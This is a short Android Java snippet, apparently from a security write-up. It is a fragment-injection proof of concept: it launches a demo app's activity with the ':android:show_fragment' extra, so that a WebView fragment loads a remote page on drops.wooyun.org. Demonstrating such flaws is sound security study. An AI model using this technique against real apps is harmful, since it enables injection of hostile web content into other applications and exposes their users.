 protected void onCreate(Bundle savedInstanceState) {
    super.onCreate(savedInstanceState);
    setContentView(R.layout.activity_main);
    Intent i = new Intent();
    i.setFlags(Intent.FLAG_ACTIVITY_CLEAR_TASK);
    i.setClassName("com.example.addjsfragmentdemo", "com.example.addjsfragmentdemo.MainActivity");
    i.putExtra(":android:show_fragment" , "com.example.addjsfragmentdemo.WebviewFragment");
    i.setData(Uri.parse("http://drops.wooyun.org/webview.html"));
    startActivity(i);
}
drops.wooyun.org